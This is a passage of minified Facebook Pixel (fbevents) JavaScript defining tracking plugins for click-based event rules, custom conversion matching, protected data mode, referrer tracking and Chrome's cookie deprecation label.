return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
